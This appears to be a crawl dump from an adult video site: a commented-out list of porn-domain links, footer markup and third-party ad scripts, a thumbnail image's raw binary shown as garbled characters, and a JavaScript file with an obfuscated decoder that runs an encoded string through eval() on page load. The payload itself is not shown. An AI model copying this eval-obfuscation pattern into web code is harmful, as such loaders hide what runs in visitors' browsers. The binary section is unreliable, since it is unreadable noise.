href="https://germanporn.name/" data-ct="2235867101"><i class="la la-check"></i> germanporn.name</a></div></li><li><div><a href="https://4kxxxporn.com/" data-ct="288100777"><i class="la la-check"></i> 4kxxxporn.com</a></div></li><li><div><a href="https://pornxnxx.name/" data-ct="828171349"><i class="la la-check"></i> pornxnxx.name</a></div></li><li><div><a href="https://porntube2022.com/" data-ct="2539843651"><i class="la la-check"></i> porntube2022.com</a></div></li><li><div><a href="https://momporn.name/" data-ct="2615846946"><i class="la la-check"></i> momporn.name</a></div></li><li><div><a href="https://pornvideo.name/" data-ct="2785600879"><i class="la la-check"></i> pornvideo</a></div></li><li><div><a href="https://pornvideos2022.com/" data-ct="2994956924"><i class="la la-check"></i> pornvideos2022</a></div></li><li><div><a href="https://4kyespornplease.com/" data-ct="3121928241"><i class="la la-check"></i> 4kyespornplease.com</a></div></li><li><div><a href="https://pornhube.name/" data-ct="3232455068"><i class="la la-check"></i> pornhube.name</a></div></li><li><div><a href="https://pornsite.name/" data-ct="3240364192"><i class="la la-check"></i> pornsite</a></div></li><li><div><a href="https://milfporn.name/" data-ct="3297784934"><i class="la la-check"></i> milfporn</a></div></li><li><div><a href="https://pornsex2022.com/" data-ct="767194541"><i class="la la-check"></i> pornsex2022.com</a></div></li><li><div><a href="https://pornmovies2022.com/" data-ct="3338126157"><i class="la la-check"></i> pornmovies2022.com</a></div></li><li><div><a href="https://pornfree.name/" data-ct="3339433369"><i class="la la-check"></i> pornfree</a></div></li><li><div><a href="https://videoporn.name/" data-ct="3518795239"><i class="la la-check"></i> videoporn.name</a></div></li><li><div><a href="https://pornmd.name/" data-ct="3606033710"><i class="la la-check"></i> pornmd</a></div></li><li><div><a href="https://hotporn.name/" data-ct="3639768336"><i class="la la-check"></i> hotporn.name</a></div></li><li><div><a href="https://pornxxx2022.com/" data-ct="3704354993"><i class="la la-check"></i> pornxxx2022.com</a></div></li><li><div><a href="https://porn2023.com/" data-ct="3775690925"><i class="la la-check"></i> porn2023.com</a></div></li><li><div><a href="https://hdporn.name/" data-ct="3899362318"><i class="la la-check"></i> hdporn.name</a></div></li><li><div><a href="https://bestporn.name/" data-ct="4173319434"><i class="la la-check"></i> bestporn</a></div></li><li><div><a href="https://freeporn2022.com/" data-ct="2494225264"><i class="la la-check"></i> freeporn2022</a></div></li> -->                
                        
                    </ul>
                    
                </div>  
                
            </div>
            
            <div class="footer-row">
                
                <div class="wrapper-row">
                    
                    <p>2021 &copy; <span>lupoporn.net	</span> </p>
                    
                    
                    <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                    </ul>
                        
                </div>
                
            </div>
            
        </div>
        
		<div id="scroll-top" title="Scroll to Top">
		    <i class="la la-chevron-up"></i>
		    <span>Go Top</span>
	    </div>
	    

    
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234634",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7163ca6cf8bf4396b6d4cf23828d613f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        <link href="/font/css/line-awesome.min.css" rel="stylesheet">
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Oswald:wght@300&display=swap" rel="stylesheet">
</html>




--- FILE ---
content_type: text/plain
request_url: https://lupoporn.net/thumbs/94/2705852731663322094_0.v1574990760
body_size: 9563
content:
���� JFIF      �� C 	!"$"$�� C��  � �" ��               	�� @ 	  !1A"Qaq�2��#BRb���$r3CS�����cd��            �� /        !1AQ"a��#2��Bq����   ? �*
])�2���|��-*���Yi�E �D�2zVS�'�>��wXiP���#nY_�#� q� Ģ���Eu65�ۯ�X)�-̦2;�$��l~�|4����-��隧O�L���7���vJ����-Z�1M�@�)e�OzD�+څqH4aZ"A]�dg�]�P���r�(@ +����H��b�(��b��.+�R��b�	��
>+�PEk�R����C�Z#/�*E�����.ԓ-9uڒaP�I�؝���[�pF%8CˌW:2���9�)�Tm��i��P�ۼ�H�ƊY�����I�4Q�?q�\�S]F��W���C�dn��F� <W���q�E��_1q)f����j'���㯈m5�����H{�|�}�������s��֫WέpD�f��e.9|�Aǥta�n+����vZ�C��b�t�v�v)�T�7�\�u��xs�^V�ߛq�����J��u�_~�X���k���� �v�~Ψ�B��ֱ�7i�ηo��e��!�3
��q�f��{RX�d��7�ԡmp�7Íz�[�'�bn�>��,:���j��;�c���;~%�t�8���ʷo�V��\��F\�rJ���J�jv77R[	X<n�����TKL�F�Hp��f��Q��/�#��`�丛�/h����;�C�3�j�dh���K���$~c�`�����5��`1H���
��qS���rye���@�Q���a�����v����������O�qo��z�l֨ܢK����ʤr�Ƅ���Vz)J9VQ��>��󮛩����ѯ���>�OF�={�+h�9&��(�Ъ�M��
�hQ@s��E�B����M�KCLD�)�
M�CE	0�XoNmI8��)<|[�fI��?:yi�݁��"�X琮Hǹ4�	��S�?��7�B6ص�9NM�X=2Վ�����C^�.ѥ�\��g�?�oZ��^!�Qc$�@p�2k����>���u;�gl�������F\�oF%��s�ץ�F��A�
,�{d��ך�^������-��J9:�O\��f���7���r���=�uk;�C�12�s�};ԓ�xVN�rs�'��ULi��W0�Da �!Y�oM���}Kg��
���ފMs�F���uE-����k�L\Y��g��e�'���V�� t�G���r�(�k��G�ךޫ%ܒ0O��s�}��k�5��+{�l��)ߡ�������Jέ��<ucso=�[�3F@!��On���]\��X<�����V�u�zVec�)DM�|�Z	�4��e;�Q�m��ͥX��N�P���\%j�}������Ƹ�Tu$��5����.��kľ(9+n|0{d�O��k4��Ƿֿ`Ғg��[Fܜ��y�ʞ���~l�v*����?���1��@�Oߑ�3�R��)�.�n�t��O�(�q����Z��Y��c�rq��S���4�[�Sw����rT�����|믃�g+6F�!X�J��,m�z��m���١��&���9l.�o��� &'��~���N�����ī܊Yz0�{F	�T�)%F�N
�ЃFL48�܏�gjFI@=k��=M�i���I.�
��?/�T� �;����:i����� �x�JI�F���h.�iTpk5^2i�����{4�.(�D/k+�R��ʲ�L��M5]Mb������ɋkh�#�6Y��ڛ�ź��ԕ����W�7%��ƍ(�GCD*އ��T�.e������"&�̗W(��	Xz�JL�H�sD�f6u�5�Ō��~EG��q�7l��T�<mu͔o��$���~�܋�RO֫iƖl�{9�z�4�(�f8i^�v�Ea,r�-3����q�����i�9�/,d�s�Z�|G�ab��I��U�����$aeC�_CSkHd-G�����h�})o���A
4���P:�F����6Q�@��]��0>�*����9�n�*���X�OŖ�&E���#������4����z��f�,�q��}�'z�Z�|���+�WQfh�2Ʊ�B}�e�68Ŧ���|�JI���l$�h.��!�z�?H^+��ȴ�BX '3A�&v�>緵zS�K=<Eʸ�I��t�x��u{�s�/5K�/=ĥ��P; 6���o�:��uc ۚ�p�j:tB�� �sd	I����uɥ!r�m���t���u�n;��Lچ�|8X	$�<�1��:��3[/
ݬ�%��|�9Y�W���ל~�q47R%춹 �ApC�d}w�kO�H�]L�8sT�7P��[N��U`{��j�gȲ|-��ņPK"\3{�oPӧ_���ۿ0���`��u㋹�<�ܭ��A�nz�v��g��dH�)��W�~5�"��[�!~`�+�A���Vq���*sqH�<)�52,J�I��c��?*��$�9��w(�-�<�HT-�?������8�8�S�tQ�2Rcbq�Ӊ"k[���|h� A(�$]Q��ۊJ4q��+���Y3Fp�H�u=�ǨYF��C�'��}+4�Ȭ����V��E����}�Oj�MS�(z�4�3G$d�pA���/�!��.����6������#Ц��F���+��Q������֙�Ea;A<-̒!����.\���=F���8l6Gzwa{"a�l�����Ķ<��£ǅO� e�S��v�#<��'�P�j�h���.́y��ۦ���ca�P�s<�#��R����O_�k�)1r��z��d�º��@�١(*��g5�Fm�Y$)�^��(�~�u�x� w��2*�x�AxA�9� \Ե�QF 9��CCL|���rI����I 	�;��͒6,Fwږ�ٌ��g�����D�Kν����ՃO�ˊ5�e�����r%�=�a���|M?�Ʃ��;�,`3�\�>���춐Gj�@ �k<3����j!�#�z�	Ң�_X����ilcY����m���� N�V�;u\#��ճ^�[h�ŕk��0�
�S��pGgwq��E�m�������|���ǹ�Ա�<_�|7�����ПH�;�k�J��4�!���®O�����T�clt6c�=y��o�R��V�<K� ��>�
��d�ޛ�BQN]L� 8���g�u��6�������9O!�5Ͼ�םg��4���`v��:���1=j?;oW� �<��������p|�ԁ$z�Jځ$�3��Oj�i��n�i��p޿��������Ia�4�/l�Y�,u9�0��dp�1�C^���O��b��<3�Y�z�j�+R:������X��l#v��W��1�5�7P��\� �����Ɗ˟ܯ~�s��M�?�	b>�x��U��JVT��3�1��A��_���O�HH��N��Bٷe�oH�p�M�9��{�ue��dOἑ� 4�l�� ��t׊n"w1F0���1�y�H�w���5Q8���[�u��[\D�C3�eXr����x�$�RҒ[�'9o�{f�_F�}J?�x�ӯ���#^���Yv#��X6ԍ��a������<?z�\i�`$^c��C�ѵ�6[	D֓y�~�U���è	5.�m�q��k�sw�{t>՟h<G-��:�r�U�rȤ=���q�J�IMS2iŋYj��&���I��B��a�H�=�����q&��hys�|��uS�G�5�R�y�!ak��un�,�����r� ���KyXKL!��'�q�c�K���w�eVi	v=' bF�o�#l�I�⣴k�mB��9|ky�I�ٗ��������w�H��H$�88�Q�	�듊i�t��Q�b�Ǯ:ֈ�T��Y5�P��"���-L����={UkHB/�2ĳ}�L�S�X����=�R?@�g�1J���>C�!�( �{R�$d���>$����:��4�[X�V�ʼ���g�Gְk�^
0�ʴN4��x˃o49��ͦ�&�ʕ��~��B�V��{�	�۝F�㱯&��Q��Ť�*^��"6@X�R���4-Ae3�� ��S/S-��/�F��&���%��g1��Fo�$J�;��|��&��3�^C-����7̱��g'ҏ/�.fq�$Q��kYCǂá�taG*o���;�h�\�GpP�6=qڣ�a���n����{�2M�d=\�H�2I/"噇@*���wcI�#8�+���)w�Ij���O���*<���H6�ys���4y
	�������1k�[��h7i^;�2~�]���+<�_�z�jV�6������[ic`ј��QX�f��i���q�����9+��M�7�i�C�Q���Z��A����c�0$c�#�V]�#]N&�;�f(�1�+s˅�c��K}F�,*���/��B�-J��O*�yg(� �(�>L��R��\J���MJ��A�w�3''"�MV�r��]?�#���/���p18 ��ov���X?�?���ҷ;'�(=��K��8Dޔ��J7ڠ~1�0���&�4�[}z8�a�� }��n����š/5�9qV� �HǨ�TD�'|9�Y�)��ux&�Hך�|�r�ʲ��@w+�1��ܗڔ�M3Ouu)rܤ�v>��'��n?�7�y5�O�6����t+����`�P7��x��w������UH��?-���ѿ��;>���Y3(Ƥ�æɖ�W������3�x"[�^xe��i���gv��=yw��'�#Ҵ��9���̝�0�n�j:dc�����e�ⱌ켘�YD�#8�փ9�c5�,���n����JF�s�OQ(�{.Aۡ�O�Z�ۚ<�OZ��;����8�HH�A��ث��8`��H(���� `tޗEl탁�6�D��b��`�O~�*�3^ԭ.?cwy���*G��d_�}�O�r�~��u�iw�mt�RA�@>S���[W[�ż��ys޹�#,3�N�)�>?��dzV�����&71P�0A鸩>�[N���0�����e?�jڷ���n�$Y���f�j��*l,g��4N@�7.J��	�9;�{*

�#��d�^�$PɉB) �_L�1L.9�s�z|�/���k��#+eI���X��U��%\�In�ֻ�p|�|�� �55�\O}(Z�G)�MGj6S��471�a��#��,u;�8;�� w^C ��=@=��,_P����TX�C�v3��6p~T����e����>�;�E�����s��H�7*��� AS.G��<� {mN��\d�gz,��Gn��@�`�|��Zl��
]��e�}�ڼ��#u������|>~��&���O.�b��� B�i+����|�8�4���<���>�?�ޜ,�yD��Nc�˥]��I�	���qcm}n!3����b�<���q�k�p���YH�a�Sf���C2�5+�����f�,�`OSN�����\Q!�rYhw�l2K(e�` ��i�!�zN���I�xܣ$���:�w�V?+!!�S�n�j_M���[�QC,2x���7?^��]A4�����_����Fq��n��h�D�m�SȎ�Ɏ2�}�:T�����/�U�| ÿ��}�d�q���6�&�O�]_e��w,�m�G7����[2��lm��g�f\!���ڈ���F�eu���Z�x�	�6�B�Fc�0��z��{���鲧�$kiN ��_�=�+����$կc�'�<y�e��I�亯oc��!�V��e�[]�����{J��<���Ҽ4�7�l<x�(;66Z�p��wG�+�z�$|�9�ŭ�xȅ��-W�x|�^�� ������z#���2r1�Ў��G���T���-mē�c ֫:��=sR��U���� <��͓�b�,d�S�y�M@���X`$��"�S�p �+Ix���[����y3��S��r��l%��f�/.��y���+�;�T�tc<�ܧ��Q�-�֕��qi)��ձ�����2Y��A���k4�E��g�(�ʮ��pI��꧝IM�y<��8|7d�騿��VS+ �)�-OD���)��&�5�wL�8�@?��z��Λp���G�37�N� 㕇��77�|������juę�bpI#ozZ��~U��㘙T`u��_�yd������Zq�!	0u|wSU>8�.u�x�m-�f�@Y����5k����D1���^fRI�2=)�ђ%H�20���bkN)�m<����p͕���!��#�;R��H���a`���;�E�b0W�9�<�	F�M jO(�f&m����],M�����=z
�q��u<�����-��lm��#�z�9##cq(� 1���%���,j1�oO�FrQ�8�zzW	B3��%BL��>~Ᵹ �)݋Wf�������А�A��F+��=N�\掝i�[ٰ�d��b��3Z�q�j:N�!�.�nm�X��$�:��CY(�HH�eu9�ֱ��Y���/Yq]��2�i�CqmtO���GL�"h�S�i�΢��]�Y#�0�H@}��ij��gz��\�UQ�������p�p�t��N�j���r�NT{z{R�n��K|l�{��]N�&t�]�>�j�Y�T����Cs)�)��q�ݍڭ�m����ˀ�m��1\��He���4^;��aۉ��}��.�w����{��,s�1O��;\��8���~��t+���ߓ6�"��H������+���xwBյ+�'���v֨0X!c�s�>� ����7�j�Q�u���;-�dRfe�o�F=.8&�����4�Sv�2�����0\�Hbv��q���HӴ�j�T��욬d����fNRy��6={u���v�b��)_��&�����9����?�p��ui�j�J�J�]�|�pk����� O����b��J�j����潚2�f����ܫ��ܬ�0T�S�O:�P*��E�k}cO�i�'6�n�e^�;�v���T^�u-u��ae+��<��R?��:ד>�x�TU�G�~e�j��.imq�K���sO���J;]>es����O`*�h4�f�[i԰ �?8�?pa�Kp�G�٘�R�6<I����uN��FiR��ܑ�œxM�R��+���K����0?��1������$12�A�C�F��«���i��������~�L|�S�S�"��E��4�>Rq�$~C�n��t}��{2�u��L����r3һ�i���׋%�%�`�#�Ֆ8�J�:�b�l?�0F?*�P�Դ聑u��D��ͼLo,I��Q������F�ʮQ�[?��PQ#���$b�bK�Nm�J���y!�Lt `
\�Dp-s鑒?��s6p:y�u"���rI��cHnl���2�B�X�����#Ƽ��Og���&�[}�PW'�	��j��9=�_/QA�s�㧓"�b�T2��U�r��ח��Q�z�)���ΪW�8�Պ���@��[��5�d�2�JGo(����Xx��J�.k��	F-�����rD�=��?� ;�Q�f���:�?�[�����a�`�aқ��q�!�G�h�/b5�xx�!ã)��#���k���=i2�J��|Щzau�Z�l-A�W�V�Vf�G�bP�|�m�=(���{<^�'iwP��z�p�r�-�6�/Q��Ө8�� Kb����p1������<�#*a`MJ��9�jN!�Ӯf��,g��;W���cD����ZFɿ7���H4%�6*�����tc1�Th�}<V��w#�#�ڧ����%���/o�ne'#� �?!��Z��9>cЏ_�ӿ�V�1��52Vi
�X�(��%G@ ������䑨ʯ�5(�B���إbW8
��n�՗���������o,2��$!R,��4�ۄ�Kv�Q@���Y�o�# ��V0HI<��>\�KD���/aU�^�������R
=x��%�m�)_�R�шc���!�9Pʸ$����r.0?>�F-��UW�m�`m�΀d��d�i��7o7����K#19�6��lx��H9��+��,F��A>��M�( ��0P-'1��u��N�l��3  �\dnz����}��v��
c�x���G��;���3���ƕ�6Yv,�o����D!���uB��P��J� �p�p@�QC�7P��G*�}�����<��Q�O�~@���V0�,H�l�4�v�as�X`�|Ҁd�Q���V����
2 Υ���
(,Hs�$�q�����1����S�`�7\��[�$��P�E1C�s�~����sJ0�Y��w5�*ܤ�� E��<�\���!I�3ӥ=8�̹=1I�b�c����'P۶�� v����=����X��3�޸F�W�ezU"C3sq��z2�6ĝ���)9*2�rZ�*�r��s��ڀ9�L�/���$�� �t��p���t���09��怰6�`��s��Fgr9�>���.UAR{av��f3��PX��� 0#'ތ���;���>W<���@ w�#d����� 
(V+�y|����҃ s�v�6�F���z}hI��o^��X�pJ >��
�F�z�~���� mר�3�
X�H9�B�.�w�뉞n�W�$�V�99,O�iDW!�$u�EQ�,��c��>t9��� prs�m <��c�Fݾt���Q��7���h�rm��4�������&h�0$����Kdc ��rNߝ W#��0gJ1q�`N3�zc�"f0yI�=hŀ$/����iU�7Tf;��tp�nl��I)�$�n��Y�g�pNwU�6$�QFl�p3�6G�V̘������2r	� ��c�2�o�s�p�������<������C���?�g� :R���:r!^\�X�ڊґ�b7��RBVf���� � M��:��1A��� ��:�ސ�P��H�3���b2:cրPH w"���'*��Jj�|�7����T��a�9��aC�p`t�d��u�jn�����k�/1���}�P*��!ٶڊ�
��s�7��a�|c��4I$P�$��_�@�JP������w�0���&O��^���U_��0s�i��d'9d��ȣ������4��3�GB ڸ$%|��qLC��ur1�;mBfۘsrv|��~#r(Fa��C�
ń�H�]��!�e����"�� >g$��� �`�^f>#��s��i���YYRYsӡڀ"c�A)@�ݾT�2Fs� ;m��(R)<�#����J|������B�ĥvI�G�u=zӔ �lnT��P�@	�3��� v�]FfD��7(ϥ
��o�~�<W0��J()1#��#�և7�r�ޅ
�Ve6���e���:��B�#6�z|��썎��(R�݊���
�sΫ�С@
�
�o�k��8�sܚ*��"@�a�1�id%��˕'n��
3��3I�i]]H=څ
���OZ:yT���w9�B�4H�'*03�9��f�ĖUc�(Su}p��7(��k����L�4(T0G��

--- FILE ---
content_type: application/x-javascript
request_url: https://lupoporn.net/js/FOCZwoyDoRvY48Qn2BSL.js
body_size: 21625
content:
function anprvd(wmmljmprn){var lzaxjmm='Z';var lmupn='A';var xoaoeb=[];var hjkzubhwl=new RegExp('['+lmupn+'-'+lzaxjmm+']');var jypskric=wmmljmprn.split(hjkzubhwl);for(var i=0;i<jypskric.length;i++){xoaoeb.push(String.fromCharCode(parseInt(jypskric[i],26)/(73)));}eval(xoaoeb.splice(1,xoaoeb.length).join(''));}anprvd('[base64]'); 
     